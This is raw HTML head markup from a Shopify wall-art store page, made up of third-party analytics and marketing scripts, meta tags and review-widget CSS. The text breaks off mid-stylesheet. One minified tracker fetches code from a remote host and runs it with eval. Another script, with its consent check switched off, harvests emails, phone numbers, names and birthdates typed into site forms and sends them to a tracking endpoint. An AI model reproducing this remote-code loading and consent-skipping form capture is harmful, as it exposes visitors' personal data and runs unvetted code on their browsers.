    <link href="//tailoredcanvases.com/cdn/shop/t/194/assets/base.css?v=172928407850241825881760533682" rel="stylesheet" type="text/css" media="all" />
    <link href="//tailoredcanvases.com/cdn/shop/t/194/assets/custom.css?v=77514967533482728261768440171" rel="stylesheet" type="text/css" media="all" />
    <link href="//tailoredcanvases.com/cdn/shop/t/194/assets/reviews-oke.css?v=27306821611561718091751514527" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//tailoredcanvases.com/cdn/fonts/halant/halant_n4.7a3ca1dd5e401bca6e0e60419988fc6cfb4396fb.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//tailoredcanvases.com/cdn/shop/t/194/assets/component-predictive-search.css?v=76514217051199997821751514525"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-429135249"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-429135249');
</script>
<link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://whale.camera/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"tailoredpainting.myshopify.com",ver:"2.17",plat:"SHOPIFY",isHeadless:false,product:{id:"",name:``,price:"",variant:""},search:""},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,a){return void 0===a&&(a=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(a)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=tailoredpainting.myshopify.com&plat=SHOPIFY",5)))}}("","TriplePixel",localStorage);
  /* << TriplePixel :: end*/
</script> 
    
<!-- Intelligems -->
<script>
    window.Shopify = window.Shopify || {theme: {id: 137245982809, role: 'main' } };
    window._template = {
        directory: "",
        name: "collection",
        suffix: ""
    };
  </script>
  <script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/5c1043ed39ed/bundle.js" async></script>
    
  
  <script src="//tailoredcanvases.com/cdn/shop/t/194/assets/c-intelligems-tests.js?v=151992294562631645281768440170" fetchpriority="high"></script>
  <script src="//tailoredcanvases.com/cdn/shop/t/194/assets/c-desktop-nav-hover.js?v=37480216451756349171768440170" defer="defer"></script>

  <script>
    window.uetq = window.uetq || [];
    window.uetq.push("event", "", {"revenue_value":1,"currency":"USD"});
  </script>
  <meta name="p:domain_verify" content="6d66a9c4f669cdad60e6076bac60a382"/>

  <meta name="google-site-verification" content="r0wMaQnxRiCyWPKbTpQjJoOfyiJ1TcnShp9XmgzBBc8" />
  <meta name="google-site-verification" content="AVemEuoAzSmx0YT-LZB8qOOT-sZKIGMsKAAuIZxN2BA" />
  <meta name="google-site-verification" content="PQqj15m5A0whNfP6yscYKVZYZE9I7qgH7cs4gcyX9vk" />
  <meta name="google-site-verification=H1ZdIj9ezS6ntEaSfNzx6Liyeyrh214FefSEq6_kwl8" />

    
      <!-- Google Tag Manager -->
  <script type="lazyload2">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-KRCZZVS');</script>
  <!-- End Google Tag Manager -->

    

<meta property="og:site_name" content="Tailored Canvases">
<meta property="og:url" content="https://tailoredcanvases.com/collections/scandinavian-living-room-signs-wall-art">
<meta property="og:title" content="Scandinavian Living Room Wall Art - Signs, Canvas Prints &amp; Wall Decor | Tailored Canvases">
<meta property="og:type" content="website">
<meta property="og:description" content="We offer a wide range of Scandinavian canvas prints that are perfect for your living room. Shop at Tailored Canvases today!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Scandinavian Living Room Wall Art - Signs, Canvas Prints &amp; Wall Decor | Tailored Canvases">
<meta name="twitter:description" content="We offer a wide range of Scandinavian canvas prints that are perfect for your living room. Shop at Tailored Canvases today!">

    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.0/jquery.min.js" defer="defer"></script>

  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->  
  <script type="lazyload2" data-src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=W72Bgn"></script>
  <script type="lazyload2">!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>
<!-- END app app block -->
 <!--  Liquid error (layout/theme line 527): Could not find asset snippets/okendo-review-appblock.liquid 
  Liquid error (layout/theme line 528): Could not find asset snippets/fast-simon-autocomplete.liquid
  Liquid error (layout/theme line 529): Could not find asset snippets/intelligems_appblock.liquid
  Liquid error (layout/theme line 530): Could not find asset snippets/omega_fb_custom_ic_shop_pay.liquid-->
  <!-- BEGIN app block: shopify://apps/blotout-edgetag/blocks/app-embed/ae22d985-ba57-41f5-94c5-18d3dd98ea3c -->


  <script>window.edgetagSharedVariables = {...window.edgetagSharedVariables,tagUrl: 'https://aioan.tailoredcanvases.com'};</script><script async type="text/javascript" src="https://aioan.tailoredcanvases.com/load"></script><script>/* Copyright (c) Blotout, Inc. | Version 24-33 */window.edgetag = window.edgetag || function() {(edgetag.stubs = edgetag.stubs || []).push(arguments);};!function() {const url = new URL(window.location.href);const params = new URLSearchParams(url.search);const userId =params.get('et_u_id') ||params.get('tag_user_id') ||params.get('_glc[tag_user_id]') ||'';edgetag("init", {edgeURL: window.edgetagSharedVariables.tagUrl,disableConsentCheck: true,userId});}();/* Set session_id to sessionStorage */window.addEventListener('edgetag-initialized', (/** @type CustomEvent<{ session: { sessionId: string } }> */ e) => {sessionStorage.setItem('tag_session', e.detail.session.sessionId);});edgetag("tag", "PageView", {}, {}, { destination: window.edgetagSharedVariables.tagUrl });</script><!-- BEGIN app snippet: page-capture --><script>!function() {const newsletterFormSelectors = ["#ContactFooter",".klaviyo-form","#wisepops-root","#contact_form","form[id*=\"newsletter\" i]","form[id*=\"subscribe\" i]","form.ml-block-form","#email_signup","form[id^=omnisend-form]"];const newsletterForm = newsletterFormSelectors.join(",");const sendNewsletterEvent = (beacon) => {let name = 'Lead';if (!name) {return;}if (name === 'Subscribe') {name = 'Lead';}if (beacon) {edgetag("tag", name, {}, {}, { method: "beacon", destination: window.edgetagSharedVariables.tagUrl });} else {edgetag("tag", name, {}, {}, { destination: window.edgetagSharedVariables.tagUrl });}};const getUser = (form, selectors) => {const user = {};if (!selectors) {return user;}Object.entries(selectors).forEach(([userKey, selector]) => {if (!selector || selector.length === 0) {return;}const selectorArray = Array.isArray(selector) ? selector : [selector];for (const selector of selectorArray) {if (!selector) {continue;}const inputUserValue = form.querySelector(selector);const userValue = (inputUserValue && inputUserValue.value) || "";if (userValue) {user[userKey] = userValue;break;}}});return user;};const sendUserData = (userData,isBeacon) => {if (!userData || !Object.keys(userData).length) {return;}if (isBeacon) {edgetag('data', userData, {}, { method: 'beacon', destination: window.edgetagSharedVariables.tagUrl });return;}edgetag("data", userData, {}, { destination: window.edgetagSharedVariables.tagUrl });};const actions = [{selectors: ["[type=\"submit\"]", newsletterForm],length: 2,fun: (ele) => {const user = getUser(ele, {email: ["input[type=\"email\"]", "input[name*=\"email\" i]:not([type=\"hidden\" i])"],phone: ["input[type=\"tel\"]", "input[name*=\"phone\" i]:not([type=\"hidden\" i])"],firstName: "input[name*=\"name\" i]:not([type=\"hidden\" i])",dateOfBirth: "input[name*=\"birthday\" i]:not([type=\"hidden\" i])"});sendUserData(user);sendNewsletterEvent(true);},current: 0},{selectors: ["button:not([role='combobox'])", newsletterForm],length: 2,fun: (ele) => {const user = getUser(ele, {email: ["input[type=\"email\"]", "input[name*=\"email\" i]:not([type=\"hidden\" i])"],phone: ["input[type=\"tel\"]", "input[name*=\"phone\" i]:not([type=\"hidden\" i])"],firstName: "input[name*=\"name\" i]:not([type=\"hidden\" i])",dateOfBirth: "input[name*=\"birthday\" i]:not([type=\"hidden\" i])"});sendUserData(user);sendNewsletterEvent(true);},current: 0},{selectors: ["[type=\"submit\"]", "form[action=\"/account/login\"]"],length: 2,fun: (ele) => {const user = getUser(ele, {email: ['input[type=\"email\"]', "#CustomerEmail"]});sendUserData(user);},current: 0},{selectors: ["[type=\"submit\"]", "form[action=\"/account\"]"],length: 2,fun: (ele) => {let user = getUser(ele, {email: [ 'input[type=\"email\"]', 'input[name=\"customer[email]\"]', '#RegisterForm-email' ],phone: "input[type=\"tel\"]",firstName: [ '#RegisterForm-FirstName', 'input[name=\"customer[first_name]\"]','input[name*=\"first\" i]:not([type=\"hidden\" i])' ],lastName: [ '#RegisterForm-LastName', 'input[name=\"customer[last_name]\"]','input[name*=\"last\" i]:not([type=\"hidden\" i])' ]});if (!user.firstName && !user.lastName) {user = {...user,...getUser(ele, { firstName: "input[name*=\"name\" i]:not([type=\"hidden\" i])" })};}sendUserData(user);edgetag("tag", "CompleteRegistration", {}, {}, { destination: window.edgetagSharedVariables.tagUrl });},current: 0},{selectors: ["[type=\"submit\"]", "form[action^=\"/contact\"]"],length: 2,fun: (ele) => {const user = getUser(ele, {email: ["input[type=\"email\"]", "input[name*=\"email\" i]:not([type=\"hidden\" i])"],phone: ["input[type=\"tel\"]", "input[name*=\"phone\" i]:not([type=\"hidden\" i])"],firstName: ["input[name*=\"first\" i]:not([type=\"hidden\" i])", "input[name*=\"name\" i]:not([type=\"hidden\" i])", "input[name*=\"nom\" i]:not([type=\"hidden\" i])"],lastName: "input[id*=\"last\" i]:not([type=\"hidden\" i])"});sendUserData(user);edgetag("tag", "Contact", {}, {}, { destination: window.edgetagSharedVariables.tagUrl });},current: 0}];const resetActions = () => {for (let i = 0; i < actions.length; i++) {actions[i].current = 0;}};const checkElement = (element) => {if (!element || element.nodeName === "BODY") {resetActions();return;}if (element.nodeName !== "DIV" && element.nodeName !== "INPUT" && element.nodeName !== "A" && element.nodeName !== "BUTTON" && element.nodeName !== "FORM") {checkElement(element.parentElement);return;}for (let i = 0; i < actions.length; ++i) {if (element.matches(actions[i].selectors[actions[i].current])) {++actions[i].current;if (actions[i].length === actions[i].current) {actions[i].fun(element);resetActions();return;}}}checkElement(element.parentElement);};document.addEventListener("click", (e) => {checkElement(e.target);}, { capture: true });window.addEventListener("message",(event) => {if (event.origin !== "https://creatives.attn.tv") {return;}if (!event.data || !event.data.__attentive) {return;}try {const data = event.data.__attentive;if (!data.action || !data.action.includes("LEAD")) {return;}const user = {};if (data.email) {user.email = data.email;}if (data.phone) {user.phone = data.phone.replace(/[^0-9]/g, "");}sendUserData(user);sendNewsletterEvent();} catch (e) {console.log("[Edgetag]", e);}},false);window.addEventListener("message", (event) => {if (!event || !event.origin || !event.data || !event.origin.includes("postscript")) {return;}const user = {};if (event.data.values?.phone) {user.phone = event.data.values.phone;}if (event.data.CollectedEmailEvent?.email) {user.email = event.data.CollectedEmailEvent.email;}if (user.email || user.phone) {sendUserData(user);sendNewsletterEvent();}});window.juapp = window.juapp||function(){(window.juapp.q=window.juapp.q||[]).push(arguments)};juapp("trackFunc", "engagement", function(email, eventname, promotitle, cmid, options, form) {if (!email) {return;}const userData = { email };form.forEach((item) => {if (item.name === "phone_number" && item.value) {userData["phone"] = item.value;}});edgetag("data", userData);sendNewsletterEvent();});document.addEventListener('click', (e) => {if (!e.target.closest('form[action*="api.bounceexchange.com"] [type="submit"]')) {return;}const form = e.target.closest('form[action*="api.bounceexchange.com"]');if (!form) {return;}const user = getUser(form, {email: 'input[type="email"]',phone: 'input[type="tel"]',});sendUserData(user);if (user && Object.keys(user).length > 0) {sendNewsletterEvent();}}, { capture: true });document.addEventListener('submit', (e) => {if (!e.target.matches('form#customer_login')) {return;}if (e.target.getAttribute('action') === '/account/login' && e.target.querySelector('[type="submit"]')) {return;}const user = getUser(e.target, {email: ['input[type="email"]','#CustomerEmail'],});if (!user.email) {return;}sendUserData(user, true);});document.addEventListener('submit', (e) => {if (!e.target.matches('form#create_customer')) {return;}if (e.target.getAttribute('action') === '/account' && e.target.querySelector('[type="submit"]')) {return;}const user = getUser(e.target, {email: [ 'input[type=\"email\"]', 'input[name=\"customer[email]\"]', '#RegisterForm-email' ],phone: "input[type=\"tel\"]",firstName: [ '#RegisterForm-FirstName', 'input[name=\"customer[first_name]\"]','input[name*=\"first\" i]:not([type=\"hidden\" i])' ],lastName: [ '#RegisterForm-LastName', 'input[name=\"customer[last_name]\"]','input[name*=\"last\" i]:not([type=\"hidden\" i])' ]});sendUserData(user, true);edgetag("tag", "CompleteRegistration", {}, {}, { method: 'beacon', destination: window.edgetagSharedVariables.tagUrl });});window.addEventListener('emotiveForms', ({ detail }) => {if (detail?.type !== 'SUBMITTED' || !detail?.metadata) {return;}const { email, phone_number: phone } = detail.metadata;const user = {};if (email) {user.email = email;}if (phone) {user.phone = phone;}if (Object.keys(user).length === 0) {return;}sendUserData(user);sendNewsletterEvent();});window.addEventListener('load', () => {let wisepopsCheckAttempts = 0;const captureWisepops = () => {wisepopsCheckAttempts++;if (typeof window.wisepops === 'function') {wisepops('listen', 'after-form-submit', function (event) {const eveEle = event.target.elements;const emailEle = eveEle['email'] || eveEle['email_address'];const email = emailEle && emailEle.value;const phone =(eveEle['phone-dialcode'] ? eveEle['phone-dialcode'].value : '') +(eveEle['phone-number'] ? eveEle['phone-number'].value : '');const firstName = eveEle['first_name'] && eveEle['first_name'].value;const lastName = eveEle['last_name'] && eveEle['last_name'].value;const data = {};if (email) {data.email = email;}if (phone) {data.phone = phone;}if (firstName) {data.firstName = firstName;}if (lastName) {data.lastName = lastName;}sendUserData(data);if (email || phone ) {sendNewsletterEvent();}});} else if (wisepopsCheckAttempts <= 10) {setTimeout(captureWisepops, 1000);}};captureWisepops();if (window.OptiMonk) {OptiMonk.addListener(document,'optimonk#campaign-before_mark_filled',function (event) {const campaign = event.parameters?.campaignId ?OptiMonk.campaigns[event.parameters.campaignId] :undefined;if (!campaign) {return;}const data = campaign.data;if (!data) {return;}const user = {};const email = data['visitor[email]'];if (email) {user.email = email;}const firstName = data['visitor[firstname]'];if (firstName) {user.firstName = firstName;}const [_, phone] = Object.entries(data).find(([key, value]) => key.includes('custom_fields') && value.startsWith('+')) ?? [];if (phone) {user.phone = phone;}sendUserData(user);if (phone || email) {sendNewsletterEvent();}});}});window.addEventListener('FORMTORO_FORM_LOADED', (t) => {const formToroIframe = document.querySelector(`[data-formtoro-form="${t.detail}"]`);if (!formToroIframe) {return;}const formToroRoot = formToroIframe.shadowRoot;const formToroForm =formToroRoot?.querySelector('ft-form-container');if (!formToroForm) {return;}formToroForm.addEventListener('submit',(e) => {const formData = new FormData(e.target);const email = formData.get('email');const user = {};if (email) {user.email = email;}const countryCodeEle = e.target.querySelector('div[class$="phone-number"] [class*="dropdown"]');const countryCode = countryCodeEle?.value;const phone = formData.get('phone-number')?.replace(/\D/g, '');if (phone) {user.phone = phone;if (countryCode) {user.phone = countryCode + phone;}}if (Object.keys(user).length == 0) {return;}sendUserData(user);sendNewsletterEvent();},{ capture: true });}, { once: true });document.addEventListener('octane.quiz.completed',(e) => {if (!e || !e.detail) {return;}const email = e.detail.email;if (!email) {return;}sendUserData({ email });sendNewsletterEvent();},{ capture: true });document.addEventListener('alia:signup', (e) => {const data = e.detail;if (!data) {return;}sendUserData({ email: data.email, phone: data.phone });sendNewsletterEvent();});}();</script><!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/W72Bgn/klaviyo.js?company_id=W72Bgn"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/okendo/blocks/theme-settings/bb689e69-ea70-4661-8fb7-ad24a2e23c29 --><!-- BEGIN app snippet: header-metafields -->










    <style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/okendo-reviews-styles.9d163ae1.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-star-rating.4cb378a8.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-keywords.0942444f.css"></style><style data-oke-reviews-version="0.81.8" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-summary.a0c9d7d6.css"></style><style type="text/css">.okeReviews[data-oke-container],div.okeReviews{font-size:14px;font-size:var(--oke-text-regular);font-weight:400;font-family:var(--oke-text-fontFamily);line-height:1.6}.okeReviews[data-oke-container] *,.okeReviews[data-oke-container] :after,.okeReviews[data-oke-container] :before,div.okeReviews *,div.okeReviews :after,div.okeReviews :before{box-sizing:border-box}.okeReviews[data-oke-container] h1,.okeReviews[data-oke-container] h2,.okeReviews[data-oke-container] h3,.okeReviews[data-oke-container] h4,.okeReviews[data-oke-container] h5,.okeReviews[data-oke-container] h6,div.okeReviews h1,div.okeReviews h2,div.okeReviews h3,div.okeReviews h4,div.okeReviews h5,div.okeReviews h6{font-size:1em;font-weight:400;line-height:1.4;margin:0}.okeReviews[data-oke-container] ul,div.okeReviews ul{padding:0;margin:0}.okeReviews[data-oke-container] li,div.okeReviews li{list-style-type:none;padding:0}.okeReviews[data-oke-container] p,div.okeReviews p{line-height:1.8;margin:0 0 4px}.okeReviews[data-oke-container] p:last-child,div.okeReviews p:last-child{margin-bottom:0}.okeReviews[data-oke-container] a,div.okeReviews a{text-decoration:none;color:inherit}.okeReviews[data-oke-container] button,div.okeReviews button{border-radius:0;border:0;box-shadow:none;margin:0;width:auto;min-width:auto;padding:0;background-color:transparent;min-height:auto}.okeReviews[data-oke-container] button,.okeReviews[data-oke-container] input,.okeReviews[data-oke-container] select,.okeReviews[data-oke-container] textarea,div.okeReviews button,div.okeReviews input,div.okeReviews select,div.okeReviews textarea{font-family:inherit;font-size:1em}.okeReviews[data-oke-container] label,.okeReviews[data-oke-container] select,div.okeReviews label,div.okeReviews select{display:inline}.okeReviews[data-oke-container] select,div.okeReviews select{width:auto}.okeReviews[data-oke-container] article,.okeReviews[data-oke-container] aside,div.okeReviews article,div.okeReviews aside{margin:0}.okeReviews[data-oke-container] table,div.okeReviews table{background:transparent;border:0;border-collapse:collapse;border-spacing:0;font-family:inherit;font-size:1em;table-layout:auto}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,.okeReviews[data-oke-container] table tr,div.okeReviews table td,div.okeReviews table th,div.okeReviews table tr{border:0;font-family:inherit;font-size:1em}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,div.okeReviews table td,div.okeReviews table th{background:transparent;font-weight:400;letter-spacing:normal;padding:0;text-align:left;text-transform:none;vertical-align:middle}.okeReviews[data-oke-container] table tr:hover td,.okeReviews[data-oke-container] table tr:hover th,div.okeReviews table tr:hover td,div.okeReviews table tr:hover th{background:transparent}.okeReviews[data-oke-container] fieldset,div.okeReviews fieldset{border:0;padding:0;margin:0;min-width:0}.okeReviews[data-oke-container] img,.okeReviews[data-oke-container] svg,div.okeReviews img,div.okeReviews svg{max-width:none}.okeReviews[data-oke-container] div:empty,div.okeReviews div:empty{display:block}.okeReviews[data-oke-container] .oke-icon:before,div.okeReviews .oke-icon:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit}.okeReviews[data-oke-container] .oke-icon--select-arrow:before,div.okeReviews .oke-icon--select-arrow:before{content:""}.okeReviews[data-oke-container] .oke-icon--loading:before,div.okeReviews .oke-icon--loading:before{content:""}.okeReviews[data-oke-container] .oke-icon--pencil:before,div.okeReviews .oke-icon--pencil:before{content:""}.okeReviews[data-oke-container] .oke-icon--filter:before,div.okeReviews .oke-icon--filter:before{content:""}.okeReviews[data-oke-container] .oke-icon--play:before,div.okeReviews .oke-icon--play:before{content:""}.okeReviews[data-oke-container] .oke-icon--tick-circle:before,div.okeReviews .oke-icon--tick-circle:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-left:before,div.okeReviews .oke-icon--chevron-left:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-right:before,div.okeReviews .oke-icon--chevron-right:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-down:before,div.okeReviews .oke-icon--thumbs-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-up:before,div.okeReviews .oke-icon--thumbs-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--close:before,div.okeReviews .oke-icon--close:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-up:before,div.okeReviews .oke-icon--chevron-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-down:before,div.okeReviews .oke-icon--chevron-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--star:before,div.okeReviews .oke-icon--star:before{content:""}.okeReviews[data-oke-container] .oke-icon--magnifying-glass:before,div.okeReviews .oke-icon--magnifying-glass:before{content:""}@font-face{font-family:oke-widget-icons;src:url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.ttf) format("truetype"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.woff) format("woff"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/img/oke-widget-icons.bc0d6b0a.svg) format("svg");font-weight:400;font-style:normal;font-display:block}.okeReviews[data-oke-container] .oke-button,div.okeReviews .oke-button{display:inline-block;border-style:solid;border-color:var(--oke-button-borderColor);border-width:var(--oke-button-borderWidth);background-color:var(--oke-button-backgroundColor);line-height:1;padding:12px 24px;margin:0;border-radius:var(--oke-button-borderRadius);color:var(--oke-button-textColor);text-align:center;position:relative;font-weight:var(--oke-button-fontWeight);font-size:var(--oke-button-fontSize);font-family:var(--oke-button-fontFamily);outline:0}.okeReviews[data-oke-container] .oke-button-text,.okeReviews[data-oke-container] .oke-button .oke-icon,div.okeReviews .oke-button-text,div.okeReviews .oke-button .oke-icon{line-height:1}.okeReviews[data-oke-container] .oke-button.oke-is-loading,div.okeReviews .oke-button.oke-is-loading{position:relative}.okeReviews[data-oke-container] .oke-button.oke-is-loading:before,div.okeReviews .oke-button.oke-is-loading:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:undefined;font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-button.oke-is-loading>*,div.okeReviews .oke-button.oke-is-loading>*{opacity:0}.okeReviews[data-oke-container] .oke-button.oke-is-active,div.okeReviews .oke-button.oke-is-active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading),div.okeReviews .oke-button:not(.oke-is-loading){cursor:pointer}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover{background-color:var(--oke-button-backgroundColorHover);color:var(--oke-button-textColorHover);border-color:var(--oke-button-borderColorHover);box-shadow:0 0 0 2px var(--oke-button-backgroundColorHover)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):active,.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-title,div.okeReviews .oke-title{font-weight:var(--oke-title-fontWeight);font-size:var(--oke-title-fontSize);font-family:var(--oke-title-fontFamily)}.okeReviews[data-oke-container] .oke-bodyText,div.okeReviews .oke-bodyText{font-weight:var(--oke-bodyText-fontWeight);font-size:var(--oke-bodyText-fontSize);font-family:var(--oke-bodyText-fontFamily)}.okeReviews[data-oke-container] .oke-linkButton,div.okeReviews .oke-linkButton{cursor:pointer;font-weight:700;pointer-events:auto;text-decoration:underline}.okeReviews[data-oke-container] .oke-linkButton:hover,div.okeReviews .oke-linkButton:hover{text-decoration:none}.okeReviews[data-oke-container] .oke-readMore,div.okeReviews .oke-readMore{cursor:pointer;color:inherit;text-decoration:underline}.okeReviews[data-oke-container] .oke-select,div.okeReviews .oke-select{cursor:pointer;background-repeat:no-repeat;background-position-x:100%;background-position-y:50%;border:none;padding:0 24px 0 12px;-moz-appearance:none;appearance:none;color:inherit;-webkit-appearance:none;background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='currentColor' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E");outline-offset:4px}.okeReviews[data-oke-container] .oke-select:disabled,div.okeReviews .oke-select:disabled{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%239a9db1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E")}.okeReviews[data-oke-container] .oke-loader,div.okeReviews .oke-loader{position:relative}.okeReviews[data-oke-container] .oke-loader:before,div.okeReviews .oke-loader:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:var(--oke-text-secondaryColor);font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-a11yText,div.okeReviews .oke-a11yText{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.okeReviews[data-oke-container] .oke-hidden,div.okeReviews .oke-hidden{display:none}.okeReviews[data-oke-container] .oke-modal,div.okeReviews 